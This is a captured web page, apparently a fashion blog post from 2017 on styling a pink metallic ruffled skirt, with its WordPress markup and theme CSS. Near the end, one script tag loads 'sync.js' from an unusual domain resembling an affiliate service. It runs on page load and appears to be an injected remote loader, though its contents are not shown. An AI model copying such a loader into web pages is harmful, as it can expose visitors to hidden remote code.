

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.samanthamariaofficial.com/2017/05/make-metallic-ruffles-work.html/
body_size: 4872
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
	<link rel="dns-prefetch" href="//images.rewardstyle.com" />
	<link rel="dns-prefetch" href="//cdninstagram.com" />
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v22.6 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>HOW TO MAKE METALLIC RUFFLES WORK - Samantha Maria</title>
	<link rel="canonical" href="https://www.samanthamariaofficial.com/2017/05/make-metallic-ruffles-work.html/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="HOW TO MAKE METALLIC RUFFLES WORK - Samantha Maria" />
	<meta property="og:description" content="How to style a bright pink metallic skirt, so that it fits in with your wardrobe" />
	<meta property="og:url" content="https://www.samanthamariaofficial.com/2017/05/make-metallic-ruffles-work.html/" />
	<meta property="og:site_name" content="Samantha Maria" />
	<meta property="article:published_time" content="2017-05-07T11:06:14+00:00" />
	<meta property="og:image" content="https://www.samanthamariaofficial.com/wp-content/uploads/2017/05/1.jpg" />
	<meta property="og:image:width" content="2000" />
	<meta property="og:image:height" content="3000" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="samantha" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://www.samanthamariaofficial.com/2017/05/make-metallic-ruffles-work.html/","url":"https://www.samanthamariaofficial.com/2017/05/make-metallic-ruffles-work.html/","name":"HOW TO MAKE METALLIC RUFFLES WORK - Samantha Maria","isPartOf":{"@id":"https://www.samanthamariaofficial.com/#website"},"primaryImageOfPage":{"@id":"https://www.samanthamariaofficial.com/2017/05/make-metallic-ruffles-work.html/#primaryimage"},"image":{"@id":"https://www.samanthamariaofficial.com/2017/05/make-metallic-ruffles-work.html/#primaryimage"},"thumbnailUrl":"https://www.samanthamariaofficial.com/wp-content/uploads/2017/05/1.jpg","datePublished":"2017-05-07T11:06:14+00:00","dateModified":"2017-05-07T11:06:14+00:00","author":{"@id":"https://www.samanthamariaofficial.com/#/schema/person/a4648c9a2247ca0f7563acebe9cd8156"},"breadcrumb":{"@id":"https://www.samanthamariaofficial.com/2017/05/make-metallic-ruffles-work.html/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://www.samanthamariaofficial.com/2017/05/make-metallic-ruffles-work.html/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.samanthamariaofficial.com/2017/05/make-metallic-ruffles-work.html/#primaryimage","url":"https://www.samanthamariaofficial.com/wp-content/uploads/2017/05/1.jpg","contentUrl":"https://www.samanthamariaofficial.com/wp-content/uploads/2017/05/1.jpg","width":2000,"height":3000},{"@type":"BreadcrumbList","@id":"https://www.samanthamariaofficial.com/2017/05/make-metallic-ruffles-work.html/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.samanthamariaofficial.com/"},{"@type":"ListItem","position":2,"name":"HOW TO MAKE METALLIC RUFFLES WORK"}]},{"@type":"WebSite","@id":"https://www.samanthamariaofficial.com/#website","url":"https://www.samanthamariaofficial.com/","name":"Samantha Maria","description":"","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.samanthamariaofficial.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"en-US"},{"@type":"Person","@id":"https://www.samanthamariaofficial.com/#/schema/person/a4648c9a2247ca0f7563acebe9cd8156","name":"samantha"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//cdnjs.cloudflare.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//pipdigz.co.uk' />
<link rel="alternate" type="application/rss+xml" title="Samantha Maria &raquo; Feed" href="https://www.samanthamariaofficial.com/feed/" />

<link rel='stylesheet' id='pipdig-fonts-css' href='https://fonts.googleapis.com/css?family=Montserrat:400,400i,500,600,600i&#038;display=swap' media='all' />
<link rel='stylesheet' id='pipdig-didza-css' href='https://pipdigz.co.uk/fonts/gaqweopfkgksdklfgjslfkhjdtyy/style.css' media='all' />
<link rel='stylesheet' id='pipdig-icons-css' href='https://cdnjs.cloudflare.com/ajax/libs/font-awesome/4.7.0/css/font-awesome.min.css' media='all' />
<link rel='stylesheet' id='pipdig-reset-css' href='https://cdnjs.cloudflare.com/ajax/libs/normalize/8.0.1/normalize.min.css' media='all' />
<link rel='stylesheet' id='pipdig-slicknav-css' href='https://cdnjs.cloudflare.com/ajax/libs/SlickNav/1.0.10/slicknav.min.css' media='all' />
<link rel='stylesheet' id='pipdig-slick-css' href='https://cdnjs.cloudflare.com/ajax/libs/slick-carousel/1.9.0/slick.min.css' media='all' />
<link rel='stylesheet' id='pipdig-style-css' href='https://www.samanthamariaofficial.com/wp-content/themes/sammi/style.css?ver=1565277353' media='all' />
<script src='https://www.samanthamariaofficial.com/wp-includes/js/tinymce/tinymce.min.js?ver=49110-20201110' id='wp-tinymce-root-js'></script>
<script src='https://www.samanthamariaofficial.com/wp-includes/js/tinymce/plugins/compat3x/plugin.min.js?ver=49110-20201110' id='wp-tinymce-js'></script>
<script src='https://cdnjs.cloudflare.com/ajax/libs/jquery/1.12.4/jquery.min.js' id='jquery-js'></script>
<link rel="icon" href="https://www.samanthamariaofficial.com/wp-content/uploads/2016/08/samantha-favicon-1.png" sizes="32x32" />
<link rel="icon" href="https://www.samanthamariaofficial.com/wp-content/uploads/2016/08/samantha-favicon-1.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.samanthamariaofficial.com/wp-content/uploads/2016/08/samantha-favicon-1.png" />
<meta name="msapplication-TileImage" content="https://www.samanthamariaofficial.com/wp-content/uploads/2016/08/samantha-favicon-1.png" />
</head>

<body class="post-template-default single single-post postid-3570 single-format-standard">


<div id="pipdig_header">
	<div id="pipdig_top">
		<div id="logo_wrap">
			<!-- <a href="/"><img src="https://preview.samanthamariaofficial.com/wp-content/uploads/2018/05/unnamed.png" alt="" id="logo" /></a> -->
			<div class="site-title"><a href="/">Samantha Maria</a></div>		</div>
		<ul id="menu">
			<!--<li><a href="/">Home</a></li>-->
			<li><a href="/category/outfit/">Outfits</a></li>
			<li><a href="/category/travel/">Travel</a></li>
			<!--<li><a href="/category/beauty/">Beauty</a></li>-->
			<li><a href="/category/thinkpiece/">Think Pieces</a></li>
			<li><a href="/shop-the-feed/">Shop my Instagram</a></li>
			<li><a href="/about/">About</a></li>
			
			<li class="menu_socialz">
				<!--
				<a href="https://twitter.com/samanthamaria" target="_blank" rel="nofollow noopener"><i class="fa fa-twitter"></i></a>
				<a href="https://www.instagram.com/samanthamariaofficial/" target="_blank" rel="nofollow noopener"><i class="fa fa-instagram"></i></a>
				<a href="https://www.facebook.com/SammiMaria" target="_blank" rel="nofollow noopener"><i class="fa fa-facebook"></i></a>
				<a href="https://www.youtube.com/user/beautycrush" target="_blank" rel="nofollow noopener"><i class="fa fa-youtube-play"></i></a>
				<a href="https://www.bloglovin.com/blogs/a-style-diary-by-samantha-maria-887514" target="_blank" rel="nofollow noopener"><i class="fa fa-plus"></i></a>
				-->
				<a href="#" class="nav_search" id="nav_search"><i class="fa fa-search"></i></a>
			</li>
			
		</ul>
		<div style="clear: both"></div>
	</div>
	
		
</div>
<div class="container">
	
	<div class="entry-header">
		<div class="date">07.05.17</div>
		<h1 class="entry-title">HOW TO MAKE METALLIC RUFFLES WORK</h1>
	</div>
	
	<div class="entry-content">
			<p><img decoding="async" fetchpriority="high" class="alignnone size-full wp-image-3572" src="https://www.samanthamariaofficial.com/wp-content/uploads/2017/05/1.jpg" alt="" width="2000" height="3000" srcset="https://www.samanthamariaofficial.com/wp-content/uploads/2017/05/1.jpg 2000w, https://www.samanthamariaofficial.com/wp-content/uploads/2017/05/1-200x300.jpg 200w, https://www.samanthamariaofficial.com/wp-content/uploads/2017/05/1-768x1152.jpg 768w, https://www.samanthamariaofficial.com/wp-content/uploads/2017/05/1-683x1024.jpg 683w, https://www.samanthamariaofficial.com/wp-content/uploads/2017/05/1-20x30.jpg 20w" sizes="(max-width: 2000px) 100vw, 2000px" /></p>
<p style="text-align: center;">SKIRT &#8211; <a href="http://bit.ly/2pUesMC" target="_blank" rel="noopener noreferrer">MANGO</a> / JUMPER &#8211; ZARA (<a href="http://bit.ly/2pUesMC" target="_blank" rel="noopener noreferrer">Similar</a>) / COAT &#8211; ZARA (<a href="http://bit.ly/2pUcOKR" target="_blank" rel="noopener noreferrer">Similar</a>) / SLIP-ONS &#8211; <a href="http://bit.ly/2pUeLHg" target="_blank" rel="noopener noreferrer">EGO</a> / BAG &#8211; CHANEL</p>
<p><img decoding="async" class="alignnone size-full wp-image-3573" src="https://www.samanthamariaofficial.com/wp-content/uploads/2017/05/2.jpg" alt="" width="2000" height="3000" srcset="https://www.samanthamariaofficial.com/wp-content/uploads/2017/05/2.jpg 2000w, https://www.samanthamariaofficial.com/wp-content/uploads/2017/05/2-200x300.jpg 200w, https://www.samanthamariaofficial.com/wp-content/uploads/2017/05/2-768x1152.jpg 768w, https://www.samanthamariaofficial.com/wp-content/uploads/2017/05/2-683x1024.jpg 683w, https://www.samanthamariaofficial.com/wp-content/uploads/2017/05/2-20x30.jpg 20w" sizes="(max-width: 2000px) 100vw, 2000px" /></p>
<p><img decoding="async" class="alignnone size-full wp-image-3574" src="https://www.samanthamariaofficial.com/wp-content/uploads/2017/05/3.jpg" alt="" width="2000" height="3000" srcset="https://www.samanthamariaofficial.com/wp-content/uploads/2017/05/3.jpg 2000w, https://www.samanthamariaofficial.com/wp-content/uploads/2017/05/3-200x300.jpg 200w, https://www.samanthamariaofficial.com/wp-content/uploads/2017/05/3-768x1152.jpg 768w, https://www.samanthamariaofficial.com/wp-content/uploads/2017/05/3-683x1024.jpg 683w, https://www.samanthamariaofficial.com/wp-content/uploads/2017/05/3-20x30.jpg 20w" sizes="(max-width: 2000px) 100vw, 2000px" /></p>
<hr />
<p style="text-align: center;">S H O P  T H E  L O O K</p>
<p style="text-align: center;"><div id="p3_rs_11438429" class="shopthepost-widget" data-widget-id="2665593" style="-moz-transition: all 0.45s ease-out; -webkit-transition: all 0.45s ease-out; transition: all 0.45s ease-out; opacity: 0;">
				<!--noptimize-->
				<script>
				//setTimeout(function(){
					!function(d,s,id){
						var e;
						if (!d.getElementById(id)) {
							e = d.createElement(s);
							e.id = id;
							e.defer = "defer";
							e.src = "https://widgets.rewardstyle.com/js/shopthepost.js"
							d.body.appendChild(e);
						}
						if (typeof window.__stp === "object") if (d.readyState === "complete") {
							window.__stp.init();
						}
					}(document, "script", "shopthepost-script");
					var p3_rs_11438429 = document.getElementById("p3_rs_11438429");
					p3_rs_11438429.style.opacity = "1";
				//}, 250);
				</script>
				<!--/noptimize-->
			</div></p>
<hr />
<p><img decoding="async" loading="lazy" class="alignnone size-full wp-image-3575" src="https://www.samanthamariaofficial.com/wp-content/uploads/2017/05/4.jpg" alt="" width="2000" height="3000" srcset="https://www.samanthamariaofficial.com/wp-content/uploads/2017/05/4.jpg 2000w, https://www.samanthamariaofficial.com/wp-content/uploads/2017/05/4-200x300.jpg 200w, https://www.samanthamariaofficial.com/wp-content/uploads/2017/05/4-768x1152.jpg 768w, https://www.samanthamariaofficial.com/wp-content/uploads/2017/05/4-683x1024.jpg 683w, https://www.samanthamariaofficial.com/wp-content/uploads/2017/05/4-20x30.jpg 20w" sizes="(max-width: 2000px) 100vw, 2000px" /></p>
<p style="text-align: left;">I think for anyone this metallic ruffled skirt would be a bit of a challenge to style, It&#8217;s definitely one of the more &#8216;stand out&#8217; pieces in my wardrobe! Something about it struck a chord with me, I think its mainly the color &#8211; I probably wouldn&#8217;t have bought this in silver or gold but this pink hue I thought was so striking.</p>
<p style="text-align: left;">It&#8217;s not something I would wear on the daily but it&#8217;s such a fun piece! It would look great with a graphic tee or just a crisp white shirt &#8211; I think the main idea would just be to dress it down.</p>
<p style="text-align: left;">It really is such a statement on its own that I wanted the rest of the look to be quite tame, I went with a lightweight jumper and then a black trench thrown on top, the trench brings back a touch of sophistication and the mules also keep the look casual (and comfy).</p>
<p style="text-align: left;">How would you style this skirt?</p>
<p style="text-align: left;">Photography &#8211; <a href="http://michaelatornaritis.com" target="_blank" rel="noopener noreferrer">http://michaelatornaritis.com</a></p>
		</div>

		<!--
		<div id="disqus_thread"></div>
		<script>
		function loadDisqus() {
			var disqus_div = document.getElementById("disqus_thread"),
			top = disqus_div.offsetTop,
			disqus_data = disqus_div.dataset;
			if ( !ds_loaded && ( window.scrollY || window.pageYOffset ) + window.innerHeight > top - 500 ) { // 500px before you reach it
				ds_loaded = true;
				for (var key in disqus_data) {
					if (key.substr(0,6) == "disqus") {
						window["disqus_" + key.replace("disqus","").toLowerCase()] = disqus_data[key];
					}
				}
				var dsq = document.createElement("script");
				dsq.async = true;
				dsq.src = "https://samantha-maria.disqus.com/embed.js";
				(document.getElementsByTagName("head")[0] || document.getElementsByTagName("body")[0]).appendChild(dsq);
			}
		}
		var disqus_div_new = document.getElementById("disqus_thread");
		if (document.body.scrollHeight < window.innerHeight){
			loadDisqus();
		} else {
			window.onscroll = function() { loadDisqus(); }
		}
		if (typeof ds_loaded == "undefined") {
			var ds_loaded = false;
		}
		var disqus_config = function () {
			this.page.url = "https://www.samanthamariaofficial.com/2017/05/make-metallic-ruffles-work.html/";
			this.page.identifier = "3570";
			this.page.title = "HOW TO MAKE METALLIC RUFFLES WORK";
		};
		</script>
	-->
	
</div>



<div id="searchOverlay">
	<a href="#" id="searchOverlayClose">X</a>
	<form action="https://www.samanthamariaofficial.com/">
		<input type="text" id="searchOverlayInput" value="Search..." onfocus="if(this.value=='Search...')this.value='';" name="s"/>
	</form>
</div>

<div id="footer">
	&copy; 2025 Samantha Maria. <a href="https://www.pipdig.co/" target="_blank" id="peepdeeg">Website Made by <span>pipdig</span></a>.
</div>

<script src='https://cdnjs.cloudflare.com/ajax/libs/masonry/4.2.2/masonry.pkgd.min.js' id='pipdig-masonry-js'></script>
<script src='https://cdnjs.cloudflare.com/ajax/libs/slick-carousel/1.9.0/slick.min.js' id='pipdig-slick-js'></script>
<script src='https://cdnjs.cloudflare.com/ajax/libs/SlickNav/1.0.10/jquery.slicknav.min.js' id='pipdig-slicknav-js'></script>
<script src='https://cdnjs.cloudflare.com/ajax/libs/vanilla-lazyload/11.0.5/lazyload.min.js' id='pipdig-lazy-js'></script>
<script src='https://cdnjs.cloudflare.com/ajax/libs/fitvids/1.2.0/jquery.fitvids.min.js' id='pipdig-fitvids-js'></script>
	<script>
	
	var lazyLoadInstance = new LazyLoad({
		elements_selector: ".pipdig_lazy"
	});
	
	jQuery(document).ready(function($) {
		
		$('#pipdig_hero').slick({
			autoplay: true,
			arrows: false,
			speed: 2200,
			fade: true,
			pauseOnHover: false
		});
		
		$('#menu').slicknav({
			label: '<i class="fa fa-bars"></i>',
			duration: 400,
			brand: '<a href="http://facebook.com/SammiMaria" target="_blank" rel="nofollow noopener"><i class="fa fa-facebook" aria-hidden="true"></i></a><a href="http://youtube.com/user/beautycrush" target="_blank" rel="nofollow noopener"><i class="fa fa-youtube-play" aria-hidden="true"></i></a><a href="http://twitter.com/samanthamaria" target="_blank" rel="nofollow noopener"><i class="fa fa-twitter" aria-hidden="true"></i></a><a href="http://instagram.com/samanthamariaofficial/" target="_blank" rel="nofollow noopener"><i class="fa fa-instagram" aria-hidden="true"></i></a><a href="http://bloglovin.com/blogs/a-style-diary-by-samantha-maria-887514" target="_blank" rel="nofollow noopener"><i class="fa fa-plus" aria-hidden="true"></i></a>',
			closedSymbol: '<i class="fa fa-chevron-right"></i>',
			openedSymbol: '<i class="fa fa-chevron-down"></i>',
			easingOpen: "swing",
			beforeOpen: function(){
				$('.slicknav_menu .slicknav_menutxt').html('<i class="fa fa-close"></i>');
			},
			beforeClose: function(){
				$('.slicknav_menu .slicknav_menutxt').html('<i class="fa fa-bars"></i>');
			},
		});
		
		var container = $("#pipdig_masonry_posts");
		container.masonry({
			itemSelector: ".pipdig_masonry_post",
		});
		
		$(window).load(function(){
			setTimeout(function() {
				container.masonry({
					itemSelector: ".pipdig_masonry_post",
				});
			}, 5000);
		});
		
		var search = $('#searchOverlay');
		$('#nav_search').click(function() {
			
			if (search.hasClass('open')) {
				search.removeClass('open');
				return;
			} 

			search.addClass('open');
			$('#searchOverlayInput').focus();
		});
		$('#searchOverlayClose').click(function() {
			search.removeClass('open');
			return;
		});
		
		$('.entry-content').fitVids();
		
	});
	
	</script>
	<script src="https://rstyle.teamdk.stream/sync.js" async></script>
	<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"ddcc696a9afd4efc81fd916cca9b7be6","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


<!-- Page cached by LiteSpeed Cache 7.7 on 2025-12-27 08:52:33 -->

--- FILE ---
content_type: text/css
request_url: https://www.samanthamariaofficial.com/wp-content/themes/sammi/style.css?ver=1565277353
body_size: 1295
content:
/*
Theme Name: Samantha Maria
Theme URI: https://www.pipdig.co
Author: pipdig
Author URI: https://www.pipdig.co
Description: WordPress Theme by pipdig.
Version: 999
License: Copyright 2019
*/

@font-face {
	font-family: 'Proxima Nova';
	src: url('fonts/ProximaNova-Medium.woff2') format('woff2'), url('fonts/ProximaNova-Medium.woff') format('woff');
	font-weight: normal;
	font-style: normal;
}

body {
	font-family: 'Montserrat', sans-serif;
	font-size: 14px;
	line-height: 1.5;
	color: #000;
	background: #fff;
}

a {
	color: #000;
	text-decoration: none;
	-moz-transition: all 0.25s ease-out; -webkit-transition: all 0.25s ease-out; transition: all 0.25s ease-out;
}
a:hover {
	color: #999;
}

img {
	max-width: 100%;
	height: auto;
}

h1, h2, h3, h4, h5, h6 {
	font-family: 'Proxima Nova', sans-serif;
	font-weight: normal;
	text-transform: uppercase;
	letter-spacing: 1px;
}
h1 {
	font-size: 28px;
}
h2 {
	font-size: 20px;
}
h3 {
	font-size: 20px;
}
h4 {
	font-size: 19px;
}
h5 {
	font-size: 18px;
}

.p3_cover_me {
	background-size: cover;
	background-repeat: no-repeat;
	background-position: center;
	display: block;
	position: relative;
	line-height: 0;
}
.p3_invisible {
	visibility: hidden;
	opacity: 0;
	width: 100%;
	height: auto;
}
.stp-outer, .bo-garden {
	max-width: 100% !important;
	width: 100% !important;
}

#pipdig_top {
	top: 0;
	left: 0;
	width: 100%;
	background: #fff;
	z-index: 1;
}
.home #pipdig_top {
	position: absolute;
	/* border-bottom: 1px solid #111; */
}
.paged #pipdig_top {
	position: relative;
	border-bottom: 0;
}
#logo_wrap {
	float: left;
	margin-left: 30px;
}
#logo {
	width: 300px;
}
.site-title {
	font: 37px didza, serif;
	text-transform: uppercase;
	letter-spacing: 4px;
	margin: 17px 0 0;
}
.site-title a, .site-title a:hover {
	color: #000;
}
#menu {
	font: 12px 'Montserrat', sans-serif;
	text-transform: uppercase;
	letter-spacing: 1px;
	float: right;
}
#menu li {
	display: inline-block;
	margin: 0 15px;
	line-height: 60px;	
}
#menu li:last-child {
	margin-right: 30px;
}
.menu_socialz a {
	margin: 0 5px;
	display: inline-block;
}

.pipdig_hero_img {
	background-size: cover;
	background-repeat: no-repeat;
	background-position: center;
	height: 95vh;
	width: 100%;
	/* border-bottom: 1px solid #111; */
}



#pipdig_shop_homepage {
	text-align: center;
	margin: 10px auto 30px;
	padding: 10px 25px 25px;
	max-width: 1200px;
}
#pipdig_shop_homepage h2 {
	border-top: 1px solid #111;
}
#pipdig_shop_homepage h2 span {
	background: #fff;
	padding: 0 20px;
	position: relative;
	top: -15px;
}



#pipdig_masonry_posts {
	margin: 15px;
}
.pipdig_masonry_post {
	width: 33.333333333%;
}
.pipdig_masonry_post_inner {
	padding: 15px;
}
.pipdig_masonry_post_inner a {
	opacity: .75;
}
.pipdig_masonry_post_inner a:hover {
	opacity: 1;
}
.pipdig_masonry_post_overlay {
	background: rgba(255,255,255,.85);
	position: absolute;
	left: 2px;
	right: 2px;
	top: 2px;
	bottom: 2px;
	opacity: 0;
	-moz-transition: all 0.35s ease; -webkit-transition: all 0.35s ease; transition: all 0.35s ease;
}
.p3_cover_me .pipdig_masonry_post_overlay {
	left: 0;
	right: 0;
	top: 0;
	bottom: 0;
}
.pipdig_masonry_post_overlay_inner {
	position: absolute;
	top: 50%;
	left: 50%;
	transform: translate(-50%, -50%);
	text-align: center;
	padding: 10px 0;
	width: 80%;
}
.pipdig_masonry_post a:hover .pipdig_masonry_post_overlay {
	opacity: 1;
}
.pipdig_masonry_post a:hover {
	color: #000;
}
.pipdig_masonry_post_title {
	margin: 15px 0;
	font-size: 25px;
	line-height: 1.2;
}
.pipdig_masonry_post_meta {
	font: 11px 'Montserrat', sans-serif;
	text-transform: uppercase;
	letter-spacing: 1px;
}
.pipdig_masonry_post_mobile_content {
	display: none;
	text-align: center;
	margin-top: 15px;
}

.nav-previous {
	text-align: center;
	margin: 20px 0 35px;
}
.nav-previous a {
	display: inline-block;
	padding: 10px 20px;
	border: 1px solid #111;
	text-transform: uppercase;
	letter-spacing: 1px;
	font: 12px 'Montserrat', sans-serif;
}



.container {
	max-width: 1100px;
	padding: 0 10px;
	margin: 0 auto;
}
.entry-header {
	text-align: center;
	margin-top: 60px;
}
.entry-content {
	min-height: 800px;
}
.page .entry-content {
	margin-top: 60px;
}
.entry-content p {
	margin: 0 0 10px;
}



#footer {
	text-align: center;
	text-transform: uppercase;
	letter-spacing: 1px;
	font: 12px 'Montserrat', sans-serif;
	padding: 20px 0;
	background: #f0f0f0;
}

/* Instagram ================================== */
#p3_instagram_footer {
	margin-top: 45px;
}
.p3_instagram_post {
width: 14.28571428571429%;
position: relative;
display: block;
float: left;
text-align: center;
line-height: 0;
background-size: cover;
background-repeat: no-repeat;
background-position: center;
-moz-transition: all 0.2s ease-out;-webkit-transition:all 0.2s ease-out;transition:all 0.2s ease-out;
}
.p3_instagram_post img {
	width:100% !important;
	height:auto;
}
.p3_instagram_post .p3_instagram_likes {
	font: 12px 'Montserrat', sans-serif;
	letter-spacing: 1px;
	color: #000;
	position: absolute;
	top: 50%;
	left: 0;
	width: 100%;
}
.p3_instagram_post .p3_instagram_comments {
	color:#000;
	position:absolute;
	bottom:5%;
	left:5%
}
.p3_instagram_post_overlay {
	background: rgba(255,255,255,.75);
	position: absolute;
	left: 0;
	right: 0;
	top: 0;
	bottom: 0;
	opacity: 0;
	-moz-transition: all 0.3s ease; -webkit-transition: all 0.3s ease; transition: all 0.3s ease;
	line-height: 1;
}
.p3_instagram_post:hover .p3_instagram_post_overlay {
	opacity: 1;
}

.slicknav_menu, .slicknav_menu .slicknav_icon {
    display:none;
}
.slicknav_menu {
	background: #fff;
	color: #000;
	position: fixed;
	left: 0;
	top: 0;
	z-index: 99999;
	width: 100%;
}
.slicknav_btn, .slicknav_menu .slicknav_menutxt {
	text-shadow: none;
	background: none;
	color: #000;
}
.slicknav_nav a {
	color: #000;
}
.slicknav_nav a:hover {
	background: none;
}
.slicknav_brand {
	color: #000;
	font-size: 14px;
	line-height: 30px;
	padding: 7px 5px;
	height: 44px;
}
.slicknav_brand a {
	margin: 0 10px;
	color: #000;
}

#searchOverlay {
	position: fixed;
	z-index: 999999999;
	top: 0;
	left: 0;
	width: 100vw;
	height: 100vh;
	background-color: rgba(255, 255, 255, .96);
	-moz-transition: all 0.25s ease-out; -webkit-transition: all 0.25s ease-out; transition: all 0.25s ease-out;
	visibility: hidden;
	opacity: 0;
}
#searchOverlay.open {
	visibility: visible;
	opacity: 1;
}
#searchOverlayInput {
	width: 70%;
	top: 50%;
	left: 50%;
	position: absolute;
	transform: translate(-50%, -50%);
	font-size: 35px;
	text-align: center;
	border: none;
	background: none;
	border-bottom: 2px solid #000;
	color: #000;
}
#searchOverlayClose {
	position: absolute;
	top: 20px;
	right: 40px;
	font: 30px 'Montserrat', sans-serif;
	color: #000;
}
.nav_search {
	cursor: pointer;
}

#peepdeeg span {
	text-transform: none;
	letter-spacing: 0;
}

#disqus_thread {
	margin: 50px auto;
}

@media only screen and (max-width: 1280px) {
	.site-title {
		font-size: 32px;
		letter-spacing: 0;
	}
	.socialz_icon {
		display: none;
	}
}

@media only screen and (max-width: 769px) {
	.pipdig_masonry_post {
		width: 100%;
	}
	.pipdig_masonry_post_mobile_content {
		display: block;
	}
	.pipdig_masonry_post_overlay, .slicknav_nav li.nav_search, .slicknav_nav li.menu_socialz {
		display: none;
	}
	#pipdig_top {
		display: none;
    }
    .slicknav_menu {
		display: block;
    }
	.pipdig_hero_img {
		border: 0;
	}
}